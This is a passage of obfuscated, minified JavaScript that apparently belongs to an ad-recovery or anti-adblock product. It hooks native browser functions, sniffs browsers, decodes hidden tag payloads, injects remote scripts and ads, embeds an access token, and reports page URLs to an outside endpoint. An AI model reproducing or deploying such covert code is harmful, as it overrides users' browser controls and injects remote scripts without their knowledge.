z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","edl","CSSStyleDeclaration","num","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","728","charset","c204ZmtocndhOTR5MGV1cGoybnEx","adsense","/resources/","findLastIndex","AdShield API cmd.push","extra","object-keys","endsWith","getAttributeNames","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","endpoint","head","resolve","stopPropagation","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","gpt-anymind","status","Element_innerHTML","Date.now","teads","now","HTMLIFrameElement","HTMLSourceElement","ZGdnbg==","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","querySelectorAll","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","can't access document.hidden","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","setHTMLUnsafe","picrew.me","useractioncomplete","check","promise","_as_req","resources://","httpEquiv","URL","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","attributes","responseText","ssmas","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","alert","gpt-adapex","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","sectionChange","encodedBodySize","requestAnimationFrame","document.querySelectorAll","minutemedia","get-computed-style","test","listenerId","Object","includes","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","outerHTML","decodeURIComponent","JlhEX1FPaE1ybHRwUjFjNHpHClk=","reduce","Css","href","sentrySampleRatio","em1wYw==","entries","yahoo-mail-v1","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","insertAdjacentElement","adthrive","element-tagName","firefox","as_modal_loaded","div#contents","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","prod","gpt-highfivve","keys","readyState","addEventListener","decodeURI","string","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","string-api","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","def","isSleipnir",".js","responseXML","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Node","insertAfter","isFirefox","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","value","/resources/v2/","hostage","random","undefined","NmFreWhvcjgwbTM3c2xmdzF2eHA=","raptive","forEach","document","a24xZWhvNmZqYnI0MHB4YzlpMnE=","cachedResultIsInAdIframe","query","about:","&is_brave=","HTMLVideoElement","snigel","find","4650111qqrUUQ","documentElement","error on googletag.pubads()","math-random","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","AdShield API","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","opr","reserved1","parent","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","requestIdleCallback","gpt-adsinteractive","eventStatus","clearInterval","src","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","adsinteractive","json","max","gpt-tdn","AdShield API cmd","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","ping","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Window_fetch","Chrome/","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","728px","number","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","tag","player","script","close-error-report","get","https://report.error-report.com/modal?eventId=&error=","remove","charAt","parentElement",'{"type": "tag", "marshalled": "<html></html>"}',"exec","fromEntries","innerHeight","document.documentElement.clientWidth, clientHeight","width","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","edge","Window_decodeURIComponent","IntersectionObserverEntry","toPrimitive","AdShield API cmd.push result","join","unknown","data-sdk","document.classList.contains","useragent","map","__gpp not found within timeout","502834DKWqkT","pubstack","dable","script malformed. source length: ","isInAdIframe","setAttributeNS","fxios/","nthChildOf","name","element-attributes","Y29rcQ==","delete","CSSStyleSheet","encodeURI","defineProperty","fetch","__gpp","trim","utf-8","race","version=","Element_attributes","1236381JETBfV","Element.remove","startsWith","Yml4cXJod245emptNTRvMTJmZTBz","reserved1Output","HTMLAnchorElement","pathname","4oaoDpv","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","send","EventTarget_addEventListener","atob-btoa","charCodeAt","querySelector","http","Event","add","innerWidth","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","_as_res","getAttribute","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","core-ads","XMLHttpRequest","data","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","appendScriptElementAsync","insertBefore","port","UserAgent","connection","document.classList.remove not work","hidden",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"googletag","NodeList","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","isNaN","token=","application/javascript","getElementsByTagName","stopImmediatePropagation","Failed to fetch script: ","trident","YmphM3prZnZxbHRndTVzdzY3OG4=","&domain=","div","call","enliple","cmVzZXJ2ZWQxT3V0cHV0","content","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","gpt-adpushup","fGAJJ1JxajZDTldIXUk4c3g3dTNm","revokeObjectURL","script not executed(inline)","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","parseInt","opera","constructor","attributionSrc","Forcepoint","TkduRThhX3kuRmpZTz00dzNdcDc=","srcdoc","outerWidth","[native code]","text/css","pubkey","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","cmVzZXJ2ZWQy","adshield-api","gpt-minutemedia","adshield","document.querySelector","d2VneWpwenV4MzhxMmE5dm1pZm90","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","reverse","duration","tel:","Element","load","ddg/",", body: ","match","gpt-publisher","tags","cadmus script blocked","style","currentScript","script not executed(blob)","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Firefox/","setImmediate","split","srcset","origin","getEntriesByType","samsungbrowser","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","traffective","adlib","&title=","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","alphaStr","Blob","cssText","tpmn","Date","calculatorsoup.com","char must be length 1","insertAdjacentHTML","CrOS","userAgent","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","gpt-ima-adshield","getItem","anymind","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","dXl5aw==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","aXJycg==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","HTMLElement","data-src","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==",'":[{"id":"',"__tcfapi","open","aWQ=","left","ar-yahoo-v1","outerHeight","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9"];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=279]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(280112===-parseInt(n(878))/1*(parseInt(n(517))/2)+parseInt(n(539))/3*(parseInt(n(546))/4)+-parseInt(n(820))/5+parseInt(n(305))/6*(parseInt(n(1128))/7)+parseInt(n(1012))/8+parseInt(n(457))/9+parseInt(n(1003))/10*(-parseInt(n(780))/11))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(944)==typeof globalThis)return globalThis;try{return this||new Function(e(855))()}catch(t){if(e(944)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(937)];t<r;t++)o=(o<<5)-o+e[n(551)](t),o|=0;return o},r=class{static[e(376)](){const t=e;var n,r;let i=arguments[t(937)]>0&&void 0!==arguments[0]?arguments[0]:t(912),c=!(arguments[t(937)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(364)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(959)+o(i+"_"+s),m=t(959)+o(i+"_"+l),f=t(959)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(946)==typeof Symbol&&n(1129)==typeof Symbol[n(1100)]?function(e){return typeof e}:function(e){const t=n;return e&&t(946)==typeof Symbol&&e[t(599)]===Symbol&&e!==Symbol[t(757)]?t(1129):typeof e})(t)}function c(n,o,r){const c=e;return a=function(e){const n=t;if(n(944)!=i(e)||!e)return e;var o=e[Symbol[n(508)]];if(void 0!==o){var r=o[n(587)](e,n(427));if(n(944)!=i(r))return r;throw new TypeError(n(908))}return String(e)}(o),(o=c(1129)==i(a)?a:a+"")in n?Object[c(531)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[e(706)](t){this[e(814)]=t}static[e(493)](t){const n=e;let o=!(arguments[n(937)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(937)]>2&&void 0!==arguments[2]?arguments[2]:n(1050);try{return o&&(t=l(t)),window[r][n(656)](t)}catch(e){return""}}static[e(280)](n,o){const r=e;let i=!(arguments[r(937)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(937)]>3&&void 0!==arguments[3]?arguments[3]:r(1050);try{if(i&&(n=l(n)),!this[r(814)])return window[c][r(774)](n,o);!async function(){const e=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:e=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,s;await function(){const e=t;let n=arguments[e(937)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((t,o)=>{const r=e,i=Date[r(364)](),c=()=>{const e=r;e(946)!=typeof window[e(668)]?Date[e(364)]()-i>n?o(new Error(e(966))):setTimeout(c,50):t(window[e(668)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(815)!==e[i(470)]&&i(375)!==e[i(470)]||n&&!e[i(1054)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(668)])||void 0===r||r[n(587)](c,n(1094),2,(()=>{}),e[n(398)])}catch{}o(e)}};null===(c=(s=window)[i(668)])||void 0===c||c[i(587)](s,i(425),2,u),setTimeout((()=>{l||r(new Error(i(1017)))}),e)}catch(e){r(e)}}))}();let l;if(i)try{l=await function(){const e=t;let n=arguments[e(937)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(364)](),c=()=>{const e=r;e(946)!=typeof window[e(533)]?Date[e(364)]()-i>n?o(new Error(e(516))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(533)])||void 0===o||o[n(587)](r,n(425),((e,o)=>{const r=n;o&&e&&(r(391)===e[r(765)]||r(942)===e[r(765)])&&t(e)})),null===(i=(c=window)[n(533)])||void 0===i||i[n(587)](c,n(902),((e,o)=>{o&&e&&t({eventName:n(856),data:e})}))}catch{}})()};c()}))}()}catch(t){console[e(749)](t)}await Promise[e(356)]((t=>{const r=e;let{tcData:i,gppInfo:a}=t;window[c][r(774)](n,o)})({tcData:s,gppInfo:l}))}()}catch(e){}}static[e(495)](t){const n=e;let o=!(arguments[n(937)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(937)]>2&&void 0!==arguments[2]?arguments[2]:n(1050);try{return o&&(t=l(t)),window[r][n(299)](t)}catch(e){}}}c(s,e(814),!1);const l=t=>""[e(891)](window[e(819)][e(291)],e(319))[e(891)](btoa(t));class d{static[e(888)](){const t=e;try{if(null!=window[t(950)][t(301)]&&t(888)===window[t(950)][t(301)][t(888)][t(525)])return!0}catch(e){}return!1}static[e(691)](){const t=e;try{if(d[t(888)]())return!1;const e=navigator[t(653)][t(835)](),n=[t(701)];return![t(289),t(505),t(759),t(464),t(598),t(1040),t(583),t(1021),t(417),t(1018),t(621),t(920),t(1109)][t(1034)]((n=>e[t(400)](n)))&&n[t(1034)]((n=>e[t(400)](n)))}catch(e){}return!1}static[e(438)](){const t=e;try{if(d[t(888)]())return!1;const e=navigator[t(653)][t(835)]();if(e[t(400)](t(803))||e[t(400)](t(523)))return!0;const n=[t(417)];return![t(289),t(505),t(759),t(464),t(598),t(1040),t(583),t(1021),t(1018),t(621),t(920),t(1109)][t(1034)]((n=>e[t(400)](n)))&&n[t(1034)]((n=>e[t(400)](n)))}catch(e){}return!1}static[e(721)](){const t=e;try{const e=navigator[t(653)][t(835)]();return e[t(400)](t(1083))&&e[t(400)](t(637))}catch(e){}return!1}static[e(432)](){const t=e;try{return navigator[t(653)][t(835)]()[t(400)](t(1051))}catch(e){}return!1}static[e(316)](){const t=e;return navigator[t(653)][t(835)]()[t(400)](t(797))}}const u=(t,n)=>{const o=e;if(o(427)!=typeof t||o(427)!=typeof n)return!1;const r=t[o(937)],i=n[o(937)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(937)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(937)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(427)!=typeof t||o(427)!=typeof n)return-1;const r=t[o(937)],i=n[o(937)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(937)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(937)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(653)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(937)];e<o[n(937)];e++){const t=o[n(551)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(940)](HTMLIFrameElement[e(757)],e(992)),XMLHttpRequest_open:()=>h(window,e(563),e(669)),Window_decodeURIComponent:()=>h(window,e(827),e(404)),Window_fetch:()=>h(window,e(827),e(532)),Element_setAttribute:()=>h(window,e(619),e(747)),EventTarget_addEventListener:()=>h(window,e(281),e(425))},x=e(1058)+window[e(927)](window[e(819)][e(408)]),p={get(){return this[e(897)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(411)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(866)===n[r(835)]()?t[o]:r(448)===n?null===(i=t[r(448)])||void 0===i?void 0:i[o]:r(1127)===n?null===(c=t[r(1127)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(757)])||void 0===a?void 0:a[o]}const g={appendChild:Node[e(757)][e(1074)],insertBefore:Node[e(757)][e(567)]};function v(t,n){const o=e;n[o(310)]?g[o(567)][o(587)](n[o(497)],t,n[o(310)]):g[o(1074)][o(587)](n[o(840)],t)}function b(t){const n=e;g[n(1074)][n(587)](document[n(355)],t)}function y(t){const n=e,o=document[n(997)](t[n(1132)]);for(const e of t[n(352)]())o[n(747)](e,t[n(560)](e));return o[n(1124)]=t[n(1124)],o}function E(t,n){const o=e;return n?(n[o(541)]("?")&&(n=n[o(722)](1)),t[o(400)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(852)](e[o])!==n[o]||n[o][t(551)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(712);try{var N;M=null!==(N=document[e(628)][e(560)](e(512)))&&void 0!==N?N:e(511);const t=document[e(628)][e(560)](e(665))||document[e(628)][e(560)](e(472));t&&(_=new URL(t,window[e(819)][e(408)])[e(635)])}catch(e){}const W={version:e(688),sdkVersion:M,endpoint:_,env:e(421),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(293)](Math[e(443)]()*t),elem:function(t){const n=e;return t[this[n(967)](t[n(937)])]},num:function(t,n){const o=e;return Math[o(293)](Math[o(443)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(340)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(844)](o(660)[o(496)](this[o(340)](0,52)));return i[o(510)]("")},className:function(){return this[e(644)](5,15)}};function I(t){const n=e;return t?A[n(456)]((e=>e.id===t)):W[n(284)]?k[0]:L[n(824)](k)}function S(t){const n=e,o=[n(670),n(1030),n(761),n(329),n(282),n(589),n(609),n(955),n(1110)],r={};for(let e=0;e<o[n(937)];e++){const i=t[e];r[atob(o[e])]=n(427)==typeof i?atob(i):i}return r}const k=[[e(932),e(654),e(557),117,e(341),e(956),57,e(987),e(428)],[e(764),e(387),e(547),117,e(1016),e(643),115,e(561),e(678)],[e(1049),e(752),e(738),97,e(335),e(658),114,e(279),e(1007)],[e(801),e(630),e(337),106,e(558),e(482),53,e(576),e(787)]][e(515)]((e=>S(e))),H=[[e(410),e(1031),e(591),119,e(358),e(970),102,e(504),e(1069)],[e(718),e(1044),e(474),57,e(899),e(684),101,e(1067),e(1104)],[e(1013),e(638),e(972),102,e(716),e(565),56,e(473),e(715)],[e(311),e(368),e(776),97,e(663),e(326),115,e(290),e(382)],[e(762),e(893),e(1001),121,e(488),e(868),110,e(405),e(734)],[e(659),e(795),e(420),118,e(463),e(642),115,e(602),e(449)],[e(1072),e(782),e(370),112,e(435),e(608),114,e(480),e(445)],[e(965),e(719),e(682),107,e(1056),e(988),104,e(842),e(584)],[e(894),e(402),e(615),115,e(730),e(867),104,e(439),e(542)],[e(828),e(720),e(353),97,e(485),e(1068),101,e(593),e(614)],[e(527),e(383),e(1076),106,e(1135),e(859),107,e(1046),e(344)],[e(323),e(915),e(989),102,e(430),e(1008),57,e(1004),e(401)],[e(367),e(372),e(993),103,e(390),e(860),97,e(742),e(996)],[e(314),e(674),e(413),56,e(1024),e(680),49,e(294),e(666)],[e(662),e(838),e(883),111,e(461),e(943),104,e(1023),e(982)],[e(717),e(928),e(998),107,e(873),e(1126),50,e(467),e(596)]][e(515)]((e=>S(e))),A=[...k,...H],R=t=>{const n=e,o=I(t[n(722)](0,4));if(!o)throw new Error(n(1107)+t);const r=t[n(722)](4);let i=0;return r[n(633)]("")[n(515)]((e=>{const t=n;if(0==i&&e===String[t(852)](o[t(465)]))return i=1,"";if(0==i&&e===String[t(852)](o[t(1e3)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(543)][t(400)](e)?Z(o[t(975)],o[t(543)],e):Z(o[t(938)],o[t(823)],e)+e;if(2==n)return o[t(695)][t(400)](e)?Z(o[t(302)],o[t(695)],e):Z(o[t(938)],o[t(823)],e)+e;throw new Error(t(865)+n)}return Z(o[t(938)],o[t(823)],e)}))[n(510)]("")};function Z(t,n,o){const r=e;if(1!==o[r(937)])throw new Error(r(650));return n[r(400)](o)?t[n[r(985)](o)]:o}const z="eyJ0eXAiOiJKV1Qi",V="LCJhbGciOiJIUzI1",O="NiJ9.eyJuYW1lIjo",U="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3NjM",j="xMDgxODksImlhdCI",D="6MTc2MzAyMTc4OX0",Y=".RsEXzt_iE3m98wA",F="jHgvnRvP0Aoq6CWw",J="FXOtlh8RuczI",G=()=>{const t=e,n=C();for(const e of n)t(625)in e?B(e):t(884)in e&&Q(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(628)])||void 0===n?void 0:n[t(560)](t(564));if(i)return function(e){const n=t,o=R(e);return JSON[n(769)](o)}(i);const c=null===(o=document[t(628)])||void 0===o?void 0:o[t(560)](t(917));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(628)])||void 0===r?void 0:r[t(560)](t(849));return a?[{tags:atob(a)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(628)],c=document[n(997)](n(586));c[n(750)]=r;for(const e of Array[n(936)](c[n(580)](n(491)))){var a;const t=y(e);null===(a=e[n(840)])||void 0===a||a[n(287)](t,e)}const s=(null==i?void 0:i[n(560)](n(451)))||(null==i?void 0:i[n(560)](n(995)));for(let e=0;e<c[n(1055)][n(937)];e++){const t=c[n(1055)][e];t[n(472)]=P(t[n(472)]),t[n(408)]=P(t[n(408)]),s&&(t[n(472)]&&(t[n(472)]=E(t[n(472)],s)),t[n(408)]&&(t[n(408)]=E(t[n(408)],s)))}const l=null===(o=document[n(628)])||void 0===o?void 0:o[n(560)](n(384));l&&l[n(633)](";")[n(515)]((e=>({key:e[n(633)]("=")[0],value:e[n(633)]("=")[1]})))[n(447)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1055)][t(937)];e++){const n=c[t(1055)][e];n instanceof Element&&n[t(747)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(997)](n(627));r[n(750)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(628)])||void 0===o?void 0:o[n(296)])||n(784)===(null===(r=document[n(628)])||void 0===r?void 0:r[n(560)](n(911)));n(1063)!==document[n(424)]||i?document[n(320)](document[n(628)])?v(t,document[n(628)]):document[n(355)][n(1074)](t):document[n(1111)](t[n(750)])},P=t=>{return t?(n=t)&&n[e(541)](e(379))?E(""[e(891)](W[e(354)],e(346))[e(891)](t[e(853)](e(379),"")),e(578)[e(891)]([z,V,O,U,X,j,D,Y,F,J][e(510)](""))):(t=>t&&t[e(541)](e(802)))(t)?E(""[e(891)](W[e(354)],e(441))[e(891)](t[e(853)](e(802),"")),e(578)[e(891)]([z,V,O,U,X,j,D,Y,F,J][e(510)](""),e(1137))[e(891)](window[e(819)][e(291)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(874)]=()=>n(605),new Promise(o)}const ee=[],te=t=>ee[e(844)]({message:t,timestamp:Date[e(364)]()}),ne=t=>{console[e(903)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(937)]>1&&void 0!==arguments[1]?arguments[1]:W[n(354)];try{let e=o+n(1002);e+=n(537)+W[n(710)],e+=n(771),e+=n(641),e+=n(941)+encodeURIComponent(t),e+=n(1029)+encodeURIComponent(location[n(408)]),e+=n(453)+function(){const e=n;try{if(null!=window[e(950)][e(301)]&&e(888)===window[e(950)][e(301)][e(888)][e(525)])return!0}catch(e){}return!1}()[n(874)](),e+=n(848)+L[n(644)](16,16);const r=await fetch(e,{method:n(307),body:JSON[n(745)](ee)});return await r[n(1102)]()}catch(e){return n(903)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(425)],[e(388)],[e(969),e(936)],[e(969),e(754)],[e(969),e(757),e(1105)],[e(969),e(757),e(456)],[e(969),e(757),e(1086)],[e(969),e(757),e(347)],[e(969),e(757),e(1134)],[e(969),e(757),e(447)],[e(969),e(757),e(400)],[e(969),e(757),e(510)],[e(969),e(757),e(515)],[e(969),e(757),e(844)],[e(969),e(757),e(406)],[e(969),e(757),e(616)],[e(969),e(757),e(794)],[e(969),e(757),e(1034)],[e(1077)],[e(645)],[e(927)],[e(471)],[e(1011)],[e(926)],[e(339),e(757),e(334)],[e(339),e(757),e(861)],[e(339),e(757),e(879)],[e(529),e(757),e(1131)],[e(648),e(364)],[e(648),e(757),e(818)],[e(426)],[e(404)],[e(1079)],[e(448),e(916)],[e(448),e(739)],[e(448),e(979)],[e(448),e(320)],[e(448),e(1047)],[e(448),e(997)],[e(448),e(628)],[e(448),e(313)],[e(448),e(810)],[e(448),e(306)],[e(448),e(779)],[e(448),e(580)],[e(448),e(355),e(1074)],[e(448),e(355),e(882)],[e(448),e(572)],[e(448),e(669)],[e(448),e(552)],[e(448),e(369)],[e(448),e(1119)],[e(448),e(381)],[e(448),e(1111)],[e(448),e(760)],[e(851),e(757),e(306)],[e(851),e(757),e(552)],[e(851),e(757),e(369)],[e(1032),e(757),e(904)],[e(1005),e(757),e(555)],[e(1005),e(757),e(320)],[e(1005),e(757),e(495)],[e(619),e(757),e(560)],[e(619),e(757),e(352)],[e(619),e(757),e(751)],[e(619),e(757),e(1014)],[e(619),e(757),e(414)],[e(619),e(757),e(651)],[e(619),e(757),e(495)],[e(619),e(757),e(711)],[e(619),e(757),e(747)],[e(619),e(757),e(522)],[e(619),e(757),e(373)],[e(530)],[e(974)],[e(892),e(757),e(890)],[e(737)],[e(554),e(757),e(581)],[e(554),e(757),e(357)],[e(281),e(757),e(425)],[e(281),e(757),e(1094)],[e(532)],[e(1101)],[e(858)],[e(1022),e(757),e(1091)],[e(1022),e(757),e(58